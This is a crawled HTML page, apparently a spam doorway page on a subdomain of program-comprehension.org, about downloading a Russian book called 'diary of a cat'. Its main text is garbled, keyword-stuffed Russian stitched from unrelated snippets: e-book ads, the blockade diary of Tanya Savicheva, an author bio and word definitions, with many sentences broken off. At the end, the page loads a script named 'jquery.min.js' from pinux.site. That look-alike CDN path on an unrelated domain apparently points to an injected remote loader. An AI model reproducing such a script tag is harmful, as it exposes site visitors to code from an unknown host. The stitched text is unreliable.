

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-skachat-knigu-dnevnik-kota.html
body_size: 3151
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу дневник кота - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу дневник кота</h2>
                            </header>
                            <p>В издательстве «Символик» вышла новая детская книга Вероники Черных «Приключения золотого крокодила и другие сказки». Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 На пятьдесят оттенков темнее, Э. Л. Джеймс в форматах fb2, txt, epub, pdf или читать онлайн! Оставляйте и читайте отзывы Слайд 1. Блокадный дневник Тани Савичевой. Слайд 2. А маленькая записная книжка - обтянутый шёлком, блокнотик, ставший блокадным дневником Тани - это крик души о помощи 
На нашем сайте можно бесплатно скачать детские аудиокниги. Данный раздел полностью посвящен жанру для детей. Аудиокниги для детей скачать. Программа разработана на основе авторской программы факультатива «В мире книг» для внеурочной деятельности младших школьников. Андрей Алексеевич Усачёв (род. 5 июля 1958, Москва) — русский детский писатель, поэт и драматург, сценарист, радиоведущий. Издательство «Аквилегия-М» с гордостью представляет уникальный труд – дневник кота Барсика. 
Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. ПРОИЗВЕДЕНИЯ ПРАВОСЛАВНЫХ ПИСАТЕЛЕЙ (книги в форматах doc, fb2, html) На этой странице размещены. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 На пятьдесят оттенков. Слайд 1. Блокадный дневник Тани Савичевой. Слайд 2. А маленькая записная книжка - обтянутый. Фантастика - фэнтези. Читать книги онлайн, скачать книги txt, скачать книги jar, скачать книги. На нашем сайте можно бесплатно скачать детские аудиокниги. Данный раздел полностью. Программа разработана на основе авторской. Годы творчества: 1985 — наст. время: Направление: детская литература: Жанр: поэзия, проза. 
Издательство Аквилегия-М с гордостью представляет уникальный труд – дневник кота. Моветон – значение слова, перевод, примеры употребления. Всё чаще это слово и его антоним. Комильфо – значение слова, перевод, примеры употребления. Что значит Не комильфо. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-vyazanie-spicami-koshki-shemy.html">Вязание спицами кошки схемы</a></li>
                                <li><a href="xd4prs-skachat-paradise-island-s-beskonechnymi-dengami.html">Скачать paradise island с бесконечными деньгами</a></li>
                                <li><a href="xd4prs-arhangelsk-raspisanie-avtobusa-89.html">Архангельск расписание автобуса 89</a></li>
                                <li><a href="xd4prs-prezentaciya-pro-integraly.html">Презентация про интегралы</a></li>
                                <li><a href="xd4prs-pedsovet-po-preemstvennosti-v-5-klasse-prezentaciya.html">Педсовет по преемственности в 5 классе презентация</a></li>
                                <li><a href="xd4prs-skachat-kartinki-lyublyu-tebya-lyubimyy.html">Скачать картинки люблю тебя любимый</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-izognutyy-tekst-v-fotoshope.html">Изогнутый текст в фотошопе</a></li>
                                            <li><a href="xd4prs-dream-vortex-studio-saxophone-torrent.html">Dream vortex studio saxophone торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-zacharovannye-svidanie-so-smertyu-skachat-fb2.html">Зачарованные свидание со смертью скачать fb2</a></li>
                                            <li><a href="xd4prs-shemy-vyazaniya-modnyh-sviterov-2015.html">Схемы вязания модных свитеров 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-igra-mega-ran-igrat.html">Игра мега ран играть</a></li>
                                            <li><a href="xd4prs-ket-tests-pdf.html">Ket tests pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-esli-ty-ne-so-mnoy-skachat-pesnyu.html">Если ты не со мной скачать песню</a></li>
                                            <li><a href="xd4prs-100-doors-of-revenge-prohozhdenie-42-uroven.html">100 doors of revenge прохождение 42 уровень</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
